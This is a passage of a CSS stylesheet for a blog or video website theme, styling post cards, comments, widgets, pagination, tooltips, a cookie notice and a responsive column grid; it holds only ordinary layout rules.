.pst-cn header p {
  max-height: 0;
  overflow: hidden;
  margin-bottom: 0;
}
.pst-cn header p a {
  margin: 0 2px;
}
.pst-cn header p a:hover {
  text-decoration: underline;
}
.pst-cn header h3 {
  overflow: hidden;
  font-weight: 700;
  font-size: 1.2rem;
  margin-bottom: 0;
  line-height: 2rem;
  padding: 0.5rem;
}
.pst-cn-description {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 0 1rem;
  width: 100%;
}
.pst-cn:hover {
  z-index: 9;
}
.pst-cn:hover header {
  border: 0;
}
.pst-cn header h3 {
  text-overflow: ellipsis;
  white-space: nowrap;
}
.pst-cn:hover header h3 {
  text-overflow: inherit;
  white-space: normal;
}
.pst-cn header p {
  line-height: 2rem;
  font-size: 1rem;
  font-weight: 700;
}
.pst-cn:hover header p {
  max-height: 100%;
  background-color: rgba(0, 0, 0, 0.2);
  padding: 0 10px;
  border-radius: 100px;
}
.lst-lnk {
  padding: 1rem 1.5rem;
}
.lst-lnk > li:before {
  width: 25px;
  float: left;
}
.lst-lnk > li:before + a {
  margin-left: -25px;
}
.lst-lnk > li {
  line-height: 14px;
  padding: 8px 0;
}
.lst-lnk > li > a {
  display: block;
  position: relative;
  font-weight: 700;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.ctg-img {
  position: relative;
  max-width: 160px;
  padding: 7px;
  overflow: hidden;
}
.ctg-img:before {
  content: "";
  width: 1px;
  display: block;
  margin-left: -1px;
  padding-top: 100%;
}
.ctg-img,
.ctg-img img:not(.mrx-overlay) {
  border-radius: 50%;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
}
.ctg-img img:not(.mrx-overlay) {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 5px;
  background-color: #fff;
  transition: transform 0.2s;
}
.ctg-img img:hover {
  transform: scale(1.3) rotate(10deg);
}
.ctg-img + div {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  padding-left: 15px;
}
.ctg-cls > div {
  margin-bottom: 1.5rem;
}
.ctg-cls p {
  font-weight: 700;
  margin-bottom: 5px;
}
.ctg-cls div.fa-film {
  line-height: 30px;
  font-size: 1.2rem;
}
.ctg-cls div.fa-film strong,
.ctg-cls div.fa-film:before {
  font-size: 1.5rem;
}
.ctg-cls div.fa-film:before {
  width: 30px;
  height: 30px;
  text-align: center;
  border-radius: 15px;
  margin-right: 10px;
}
.dvcn {
  position: relative;
  width: 100%;
  max-height: 250px;
}
.dvcn:before,
.vdcn:before {
  width: 1px;
  margin-left: -1px;
  content: "";
  padding-top: 83.333333333333%;
  display: block;
}
.dvcn > * {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
}
.mrvd-cn {
  text-align: center;
  margin-bottom: 3rem;
  padding-top: 1.5rem;
}
.btn-mrvd {
  border-radius: 20px;
  padding: 0 20px;
}
.vdcn {
  position: relative;
}
.vdcn:before {
  padding-top: 65%;
}
.vdcn iframe,
.vdcn .video-js {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  border: 0;
}
[class*="clm"] .dvcl > div {
  margin-bottom: 1.5rem;
}
.ctgtgs p:before {
  margin-right: 5px;
}
.lst-shr {
  margin-bottom: 3rem;
}
.lst-shr > li {
  font-size: 0;
  vertical-align: top;
  margin-bottom: 5px;
  height: 20px;
  line-height: 20px;
}
.lst-shr li > div,
.lst-shr li > div > span {
  display: inline-block;
  vertical-align: top;
}
.lst-shr li:first-child {
  font-size: 1.5rem;
  margin-right: 5px;
}
.lst-shr li:before {
  margin-right: 5px;
}
.lst-shr li + li {
  width: 130px;
}
.lst-shr li + li + li {
  width: 100px;
}
.lst-shr li + li + li + li {
  width: auto;
}
.vdnf {
  padding: 1rem;
  margin-bottom: 1.5rem;
}
.vt-btn a {
  line-height: 50px;
  padding: 0 0.5rem;
}
.vt-btn a:before {
  font-size: 2.5rem;
  padding: 0 1rem;
}
.numper {
  font-size: 1rem;
  line-height: 2.5rem;
  padding-top: 0.5rem;
}
.numper strong {
  font-size: 2rem;
}
.percnt,
.percnt > div {
  height: 3px;
}
.percnt {
  background-color: rgba(0, 0, 0, 0.2);
  width: 170px;
}
.ctg-txt {
  padding: 15px;
  margin-bottom: 1.5rem;
}
.ctg-txt p:last-child {
  margin-bottom: 0;
}
.ntf404 {
  text-align: center;
  padding: 10vh 0;
}
.ntf404 p {
  font-size: 20vh;
  line-height: 20vh;
  font-weight: 700;
}
.ntf404 p + p {
  font-size: 1.5rem;
  line-height: 2rem;
  font-weight: 400;
}
.srchbx {
  padding-right: 120px;
  position: relative;
}
.srchbx button {
  position: absolute;
  right: 0;
  top: 0;
  width: 110px;
  text-align: center;
}
.srchbx button span:before {
  margin-right: 5px;
}
#loading.fa-spinner {
  display: block;
  text-align: center;
  padding: 1.85rem;
  width: 100%;
}
#loading.fa-spinner:before {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
  margin-right: 10px;
  font-size: 2rem;
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.btn-readmore {
  border-radius: 50px;
  padding: 0 2rem;
}
.lst-pst > li:first-child {
  padding-top: 0;
  border-top: 0;
}
.lst-pst > li {
  padding: 3rem 0;
}
.pst-blg {
  margin: 0 -1.5rem;
  position: relative;
}
.pst-blg > figure,
.pst-blg > figure + div {
  padding: 0 1.5rem;
}
.pst-blg > figure {
  position: relative;
  margin: 0 auto 3rem;
}
.pst-blg > figure a {
  position: relative;
  display: block;
}
.pst-blg > figure a:before {
  padding-top: 86.206896551724%;
  content: "";
  width: 1px;
  margin-left: -1px;
  display: block;
}
.pst-blg > figure img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.pst-blg header h3 {
  margin-bottom: 0;
  font-size: 2.5rem;
  line-height: 3rem;
  padding: 0.5rem 0;
}
.pst-blg header p {
  font-size: 1.2rem;
  text-transform: uppercase;
}
.pst-blg header span {
  display: inline-block;
  vertical-align: top;
  padding-right: 15px;
}
.pst-blg header span:before {
  opacity: 0.3;
  margin-right: 7px;
}
.pst-blg header span a {
  font-weight: 700;
}
.comnt {
  margin-bottom: 3rem;
}
.comnt figure {
  width: 80px;
  margin-right: 1.5rem;
}
.comnt figure img {
  border-radius: 50%;
}
.comnt > div p:first-child,
.comnt > div p:last-of-type {
  margin-bottom: 0;
}
.comnt > div p:first-child span {
  font-size: 1rem;
  text-transform: uppercase;
  opacity: 0.5;
}
.comment-reply-link {
  font-size: 1.2rem;
  text-transform: uppercase;
  font-weight: 700;
}
.pg-cn h1,
.textwidget h1 {
  font-size: 3.5rem;
  line-height: 1.5;
}
.pg-cn h2,
.textwidget h2 {
  font-size: 3rem;
  line-height: 1.2;
}
.pg-cn h3,
.textwidget h3 {
  font-size: 2.5rem;
}
.pg-cn h4,
.textwidget h4 {
  font-size: 2rem;
}
.pg-cn h5,
.textwidget h5 {
  font-size: 1.8rem;
}
.pg-cn h6,
.textwidget h6 {
  font-size: 1.4rem;
}
pre {
  background-color: #faf6d0;
  padding: 15px;
  margin-bottom: 1.5rem;
}
.pst-txt ul li,
.textwidget ul li {
  padding-left: 25px;
  position: relative;
  list-style-type: none;
}
.pst-txt ul li:before,
.textwidget ul li {
  position: absolute;
  width: 20px;
  height: 25px;
  line-height: 25px;
  left: 0;
  top: 0;
  opacity: 0.3;
}
.pg-cn .wp-caption {
  line-height: 0;
  margin: 0 0 30px;
  max-width: 100%;
  position: relative;
}
.pg-cn .wp-caption-text {
  display: block;
  font-size: 13px;
  line-height: 18px;
  text-align: center;
  margin: 0 auto;
  padding: 5px 10px;
}
.pg-cn .wp-caption.aligncenter {
  margin-left: auto;
  margin-right: auto;
}
.pg-cn .wp-caption.alignleft {
  float: left;
  margin-right: 30px;
}
.pg-cn .wp-caption.alignright {
  float: right;
  margin-left: 30px;
}
.pst-blg .psrcmd {
  left: 1.5rem;
}
.psrcmd {
  overflow: hidden;
  width: 75px;
  position: absolute;
  left: 7px;
  top: 0;
  height: 70px;
  text-align: center;
}
.psrcmd > i {
  -moz-transform: rotate(-40deg);
  -o-transform: rotate(-40deg);
  -webkit-transform: rotate(-40deg);
  transform: rotate(-40deg);
  position: absolute;
  left: -30px;
  top: 5px;
  z-index: 1;
  width: 100px;
}
.cancel-comment-reply {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 1.2rem;
}
.comment-reply-link,
.cancel-comment-reply a {
  display: inline-block;
}
.comment-reply-link:before,
.cancel-comment-reply a:before {
  margin-right: 5px;
  opacity: 0.2;
}
.comment-reply-link:hover:before,
.cancel-comment-reply a:hover:before {
  opacity: 1;
}
.pst-cn:hover .pstinf {
  z-index: 9999;
}
.pstinf {
  position: absolute;
  left: 12px;
  top: -8px;
  padding-top: 10px;
  font-size: 12px;
  font-weight: 400;
  z-index: 99;
}
.pstinf i {
  font-weight: 700;
  font-style: normal;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 10px;
  display: inline-block;
  width: 20px;
  line-height: 20px;
  text-align: center;
  font-family: serif;
  font-size: 14px;
  cursor: pointer;
  color: #fff;
}
.pstinf > span {
  display: none;
}
.cnt-ctg .ttl-cn:before {
  padding-top: 0.8rem;
}
@media screen and (min-width: 1000px) {
  .pstinf {
    display: none;
  }
  .pst-cn:hover .pstinf {
    display: block;
  }
}
.ftb,
.ftc {
  text-align: center;
  padding: 1.5rem;
}
.fta {
  font-size: 0;
  text-align: center;
  padding-bottom: 15px;
}
.fta > div {
  width: 300px;
  margin: 0 0.75rem;
  display: inline-block;
}
.fta > div:first-child {
  margin-left: 0;
}
.fta > div:last-child {
  margin-right: 0;
}
.ftb {
  font-size: 1.2rem;
}
.ftb p {
  margin-bottom: 0;
}
.ftc > ul > li,
.ftc > ul > li > a {
  display: inline-block;
  vertical-align: top;
}
.ftc > ul > li {
  margin: 5px 10px;
}
.ftc > ul > li:hover {
  opacity: 0.5;
}
.ftc > ul > li[class^="fa-"]:before {
  width: 20px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 1;
  text-align: left;
}
.ftc > ul > li,
.ftc > ul > li[class^="fa-"] > a {
  position: relative;
}
.ftc > ul > li[class^="fa-"] > a {
  padding-left: 20px;
  z-index: 2;
}
.alignleft,
.aligncenter,
.alignright {
  margin-bottom: 1.5rem;
}
.alignleft {
  float: left;
  margin-right: 1.5rem;
}
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.alignright {
  float: right;
  margin-left: 1.5rem;
}
.wdg {
  margin-bottom: 1.5rem;
}
.wdg > ul,
.wdg [class^="menu"] ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.wdg > ul > li {
  font-size: 1.2rem;
  margin-bottom: 5px;
}
.wdg > ul > li > a {
  font-size: 1.5rem;
}
.wdg > ul > li > a:before {
  opacity: 0.2;
  margin-right: 5px;
  width: 20px;
}
.wdg > ul > li > a:hover:before {
  opacity: 1;
}
.wdg .ttl-cn:before {
  padding-top: 0.8rem;
}
.widget_calendar th,
.widget_calendar td,
.widget_calendar caption {
  text-align: center;
  padding: 5px;
}
.widget_calendar th,
.widget_calendar td {
  max-width: 14%;
}
.widget_rss .ttl-cn {
  position: relative;
}
.widget_rss .ttl-cn img {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.widget_rss li {
  margin-bottom: 1.5rem;
}
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_rss li > a {
  display: block;
  font-weight: 700;
  font-size: 1.5rem;
}
.widget_rss li > span {
  display: block;
  font-size: 1rem;
}
.widget_recent_entries span {
  display: block;
  font-size: 1.2rem;
  padding-left: 25px;
}
div.tagcloud a {
  font-size: 1.2rem !important;
  padding: 0 1rem;
}
.wp-pagenavi {
  text-align: center;
  margin-bottom: 1.2rem;
}
.wp-pagenavi a,
.wp-pagenavi span,
.tagcloud a {
  display: inline-block;
  margin: 3px;
  vertical-align: top;
  padding: 0 5px;
  line-height: 2.8rem;
  min-width: 30px;
  border-radius: 15px;
  font-weight: 700;
}
.wp-pagenavi span.pages,
.wp-pagenavi a.last,
.wp-pagenavi a[class$="link"] {
  padding: 0 15px;
}
.wp-pagenavi a[class$="link"] {
  display: none;
}
.wp-pagenavi .prev,
.wp-pagenavi .next {
  padding: 0 15px;
}
.navcom {
  text-align: left;
}
.navcom a,
.navcom span {
  text-align: center;
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  font-size: 12px;
  visibility: visible;
  padding: 10px;
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip-inner {
  padding: 10px;
  max-width: 90%;
  line-height: 15px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 5px;
  float: left;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  right: 5px;
  bottom: 0;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
#cookie-notice {
  display: none;
  position: fixed;
  min-width: 100%;
  height: auto;
  z-index: 100000;
  font-size: 12px;
  line-height: 18px;
  left: 0;
  text-align: center;
}
.cookie-notice-container {
  padding: 10px;
}
.cn-top {
  top: 0;
}
.cn-bottom {
  bottom: 0;
}
#cn-notice-text {
  display: block;
  line-height: 20px;
  padding: 5px 0;
}
.cookie-notice-container {
  overflow: hidden;
  font-size: 1.4rem;
}
.cookie-notice-container .button {
  position: relative;
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 30px;
  height: 30px;
  padding: 5px 40px 5px 15px;
  height: 40px;
}
.cookie-notice-container .button:before {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  top: 0;
  right: 0;
  font-size: 3rem;
  opacity: 0.5;
}
.cookie-notice-container .button:hover:before {
  opacity: 1;
}
@media (min-width: 1000px) {
  .cookie-notice-container span {
    width: 80%;
    text-align: left;
  }
  .cookie-notice-container .button {
    position: absolute;
    right: 10px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
}
@media (max-width: 999px) {
  .mn-hd > ul > li[class^="fa-"] > a {
    padding-left: 35px;
  }
  .mn-hd > ul > li:hover > a {
    background-color: rgba(255, 255, 255, 0.6);
  }
  .mn-hd li {
    padding: 0 !important;
    margin: 0 !important;
  }
  .mn-hd li a {
    display: block;
    padding: 10px 5px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .mn-hd > ul > li > a {
    font-weight: 700;
  }
  .mn-hd > ul > li[class^="fa-"]:before {
    top: 10px;
    left: 10px;
  }
  .mn-hd .sub-menu a {
    padding-left: 35px;
  }
  .sub-menu {
    box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.2);
    overflow: auto;
    max-height: 150px;
    background-color: rgba(255, 255, 255, 0.6);
  }
  .sub-menu li.btn-vts,
  .sub-menu li.btn-vts a {
    background-color: transparent;
    text-align: left;
    height: auto;
    border: 0;
  }
  .sub-menu li.btn-vts a {
    padding: 10px 5px 10px 35px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    line-height: inherit;
  }
}
@media (max-width: 749px) {
  .pst-cn {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .pst-cn header {
    position: static;
    border: 0;
    overflow: hidden;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -moz-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
  }
  .pst-cn header p {
    max-height: none;
    background-color: rgba(0, 0, 0, 0.2);
    padding: 0 10px;
    border-radius: 100px;
    margin: 0 5px 5px;
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .pst-cn header h3 {
    text-overflow: inherit;
    white-space: normal;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
  .pst-cn {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
@media (max-width: 549px) {
  .pst-cls > div,
  .pst-cls > section {
    width: 100%;
  }
}
@media (min-width: 550px) {
  [class*="b01"] {
    width: 8.33333333%;
  }
  [class*="b02"] {
    width: 16.66666667%;
  }
  [class*="b03"] {
    width: 25%;
  }
  [class*="b04"] {
    width: 33.33333333%;
  }
  [class*="b05"] {
    width: 41.66666667%;
  }
  [class*="b06"] {
    width: 50%;
  }
  [class*="b07"] {
    width: 58.33333333%;
  }
  [class*="b08"] {
    width: 66.66666667%;
  }
  [class*="b09"] {
    width: 75%;
  }
  [class*="b10"] {
    width: 83.33333333%;
  }
  [class*="b11"] {
    width: 91.66666667%;
  }
  [class*="b12"] {
    width: 100%;
  }
  [class*="a-rw"] {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .pst-blg > figure {
    max-width: 50%;
  }
}
@media (min-width: 750px) {
  [class*="cnt-"] {
    max-width: 720px;
  }
  .lbl-left > label {
    text-align: right;
  }
  .fll-twt {
    display: block;
    min-width: 120px;
  }
  [class*="c01"] {
    width: 8.33333333%;
  }
  [class*="c02"] {
    width: 16.66666667%;
  }
  [class*="c03"] {
    width: 25%;
  }
  [class*="c04"] {
    width: 33.33333333%;
  }
  [class*="c05"] {
    width: 41.66666667%;
  }
  [class*="c06"] {
    width: 50%;
  }
  [class*="c07"] {
    width: 58.33333333%;
  }
  [class*="c08"] {
    width: 66.66666667%;
  }
  [class*="c09"] {
    width: 75%;
  }
  [class*="c10"] {
    width: 83.33333333%;
  }
  [class*="c11"] {
    width: 91.66666667%;
  }
  [class*="c12"] {
    width: 100%;
  }
  [class*="b-rw"] {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  [class*="rdr-1"] {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  [class*="rdr-2"] {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  [class*="d-fx"] > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
  }
  [class*="d-flx1"] {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  .lst-shr > li {
    display: inline-block;
    margin-bottom: 0;
  }
  .vt-btn {
    text-align: right;
  }
  .dv-fst > [class*="clm"]:first-child,
  .dv-fst > [class*="clm"]:nth-child(2) {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
  }
  .dv-fst > [class*="clm"]:first-child {
    width: 300px;
    max-width: 314px;
  }
  .dv-fst > [class*="clm"]:nth-child(2) {
    width: 377px;
  }
  .dv-fst > [class*="clm"]:nth-child(2) figure:before {
    padding-top: 65%;
  }
  div.jst1 > [class*="clm"]:nth-child(-n + 5) {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
  }
  div.jst1 > [class*="clm"]:first-child {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 300px;
    max-width: 314px;
  }
  .pst-blg > figure {
    width: 25%;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"] {
    width: 33.333333333333%;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(2) {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 287px;
  }
}
@media (min-width: 1000px) {
  [class*="cnt-"] {
    max-width: 970px;
  }
  [class*="d01"] {
    width: 8.33333333%;
  }
  [class*="d02"] {
    width: 16.66666667%;
  }
  [class*="d03"] {
    width: 25%;
  }
  [class*="d04"] {
    width: 33.33333333%;
  }
  [class*="d05"] {
    width: 41.66666667%;
  }
  [class*="d06"] {
    width: 50%;
  }
  [class*="d07"] {
    width: 58.33333333%;
  }
  [class*="d08"] {
    width: 66.66666667%;
  }
  [class*="d09"] {
    width: 75%;
  }
  [class*="d10"] {
    width: 83.33333333%;
  }
  [class*="d11"] {
    width: 91.66666667%;
  }
  [class*="d12"] {
    width: 100%;
  }
  [class*="c-rw"] {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  [class*="rdr-b1"] {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  [class*="rdr-b2"] {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  .logo {
    margin: 0;
    flex: 0 0 164px;
  }
  .mn-hd {
    margin-left: 10px;
    display: block;
    position: static;
    width: auto;
    height: 100%;
    padding: 0;
    flex: 1;
  }
  .mn-hd > ul > li,
  .mn-hd > ul > li > a {
    display: inline-block;
  }
  .mn-hd > ul > li {
    margin: 0 5px;
  }
  .menu-item-has-children {
    position: relative;
  }
  .menu-item-has-children > a:before,
  .menu-item-has-children > a:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
    position: absolute;
    left: 20px;
    bottom: -5px;
    z-index: 2;
    display: none;
  }
  .menu-item-has-children > a:after {
    border-bottom-color: #eee;
    bottom: -4px;
    z-index: 1;
  }
  .sbmn-lg .sub-menu {
    width: 666px;
  }
  .sub-menu {
    position: absolute;
    left: 0;
    top: 100%;
    width: 222px;
    background-color: #fff;
    padding: 0 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
    max-height: 0;
    overflow: hidden;
    transition: all 0.2s;
    opacity: 0;
    overflow: auto;
  }
  .sbmn-lg .sub-menu li,
  .sbmn-lg .sub-menu li a {
    display: inline-block;
  }
  .sbmn-lg .sub-menu li {
    width: 25%;
    float: left;
  }
  .sbmn-lg .sub-menu li.btn-vts > a {
    line-height: 25px;
    display: block;
    padding: 5px;
  }
  .sub-menu li {
    padding: 5px;
  }
  .sub-menu li a {
    padding: 5px;
    display: block;
  }
  li:hover .sub-menu {
    padding: 10px;
    max-height: 300px;
    opacity: 1;
    display: block !important;
  }
  .menu-item-has-children:hover > a:before,
  .menu-item-has-children:hover > a:after {
    display: block;
  }
  .btn-mn {
    display: none;
  }
  .frm-srch {
    width: 250px;
    text-align: right;
  }
  .frm-srch h1 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .frm-srch input {
    width: 100%;
    margin-left: auto;
  }
  .dvcl {
    max-width: 314px;
  }
  .wp-pagenavi a[class$="link"] {
    display: inline-block;
  }
  .mn-br {
    display: none;
  }
  .dv-fst > [class*="clm"]:nth-child(2),
  .dv-fst > [class*="clm"]:nth-child(3) {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 300px;
  }
  .dv-fst > [class*="clm"]:nth-child(2) figure:before,
  .dv-fst > [class*="clm"]:nth-child(3) figure:before {
    padding-top: 80%;
  }
  div.jst1 > [class*="clm"]:nth-child(-n + 5) {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
  }
  div.jst1 > [class*="clm"]:first-child {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 300px;
    max-width: 314px;
  }
  .frm-escr {
    max-width: 50%;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(2) {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 221px;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(2) figure:before {
    padding-top: 80%;
  }
}
@media (min-width: 1230px) {
  [class*="cnt-"] {
    max-width: 1200px;
  }
  [class*="e01"] {
    width: 8.33333333%;
  }
  [class*="e02"] {
    width: 16.66666667%;
  }
  [class*="e03"] {
    width: 25%;
  }
  [class*="e04"] {
    width: 33.33333333%;
  }
  [class*="e05"] {
    width: 41.66666667%;
  }
  [class*="e06"] {
    width: 50%;
  }
  [class*="e07"] {
    width: 58.33333333%;
  }
  [class*="e08"] {
    width: 66.66666667%;
  }
  [class*="e09"] {
    width: 75%;
  }
  [class*="e10"] {
    width: 83.33333333%;
  }
  [class*="e11"] {
    width: 91.66666667%;
  }
  [class*="e12"] {
    width: 100%;
  }
  [class*="d-rw"] {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  [class*="c-fx1"] {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  .dv-fst > [class*="clm"]:nth-child(4) {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
  }
  .dv-fst > [class*="clm"]:nth-child(2),
  .dv-fst > [class*="clm"]:nth-child(3),
  .dv-fst > [class*="clm"]:nth-child(4) {
    width: 271px;
  }
  .dv-fst > [class*="clm"]:nth-child(2) figure:before,
  .dv-fst > [class*="clm"]:nth-child(3) figure:before,
  .dv-fst > [class*="clm"]:nth-child(4) figure:before {
    padding-top: 85%;
  }
  div.jst1 > [class*="clm"]:nth-child(-n + 5) {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
  }
  div.jst1 > [class*="clm"]:first-child {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 300px;
    max-width: 314px;
  }
  .jst1 > [class*="clm"]:nth-child(2) figure:before,
  .jst1 > [class*="clm"]:nth-child(3) figure:before,
  .jst1 > [class*="clm"]:nth-child(4) figure:before {
    padding-top: 90%;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"]:first-child {
    width: 300px;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"] {
    width: 25%;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(2),
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(3) {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 269px;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(2) figure:before,
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(3) figure:before {
    padding-top: 85%;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(4) figure:before {
    padding-top: 75%;
  }
  main.clma12d08e09 div.jst1 > [class*="clm"]:nth-child(-n + 3) {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
  }
  main.clma12d08e09 div.jst1 > [class*="clm"]:first-child {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 300px;
    max-width: 314px;
  }
  main.clma12d08e09 .jst1 > [class*="clm"]:nth-child(2),
